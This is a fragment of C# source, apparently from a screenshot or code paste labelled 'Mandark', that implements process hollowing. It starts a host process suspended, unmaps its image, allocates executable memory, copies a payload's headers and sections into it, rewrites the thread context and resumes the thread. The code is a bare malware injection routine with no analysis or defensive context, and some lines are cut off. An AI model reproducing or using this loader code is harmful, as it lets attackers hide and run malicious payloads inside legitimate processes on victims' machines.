 C# C# 10.0 / VS 2022
Mandark
byte[] array = new byte[24];
IntPtr intPtr = Allocate(1232, 16);
string text = host;
if (!string.IsNullOrEmpty(args))
{
text = text + " " + args;
}
string currentDirectory = Directory.GetCurrentDirectory();
Marshal.WriteInt32(intPtr, 48, 1048603);
CreateProcess(null, text, IntPtr.Zero, IntPtr.Zero, bInheritHandles: true, 4u, IntPtr.Zero, currentDirectory, lpStartu
long num7 = Marshal.ReadInt64(array, 0);
long num8 = Marshal.ReadInt64(array, 8);
ZwUnmapViewOfSection(num7, num6);
VirtualAllocEx(num7, num6, num2, 12288u, 64u);
WriteProcessMemory(num7, num6, payloadBuffer, nSize, 0L);
for (short num9 = 0; num9 < num4; num9 = (short)(num9 + 1))
{
byte[] array2 = new byte[40];
Buffer.BlockCopy(payloadBuffer, num + (24 + num5) + 40 * num9, array2, 0, 40);
int num10 = Marshal.ReadInt32(array2, 12);
int num11 = Marshal.ReadInt32(array2, 16);
int srcOffset = Marshal.ReadInt32(array2, 20);
byte[] array3 = new byte[num11];
Buffer.BlockCopy(payloadBuffer, srcOffset, array3, 0, array3.Length);
WriteProcessMemory(num7, num6 + num10, array3, array3.Length, 0L);
}
GetThreadContext(num8, intPtr);
byte[] bytes = BitConverter.GetBytes(num6);
long num12 = Marshal.ReadInt64(intPtr, 136);
WriteProcessMemory(num7, num12 + 16, bytes, 8, 0L);
Marshal.WriteInt64(intPtr, 128, num6 + num3);
SetThreadContext(num8, intPtr);
ResumeThread(num8);
Marshal.FreeHGlobal(intPtr);
CloseHandle(num7);
CloseHandle(num8);
}
private static IntPtr Align(IntPtr source, int alignment)
...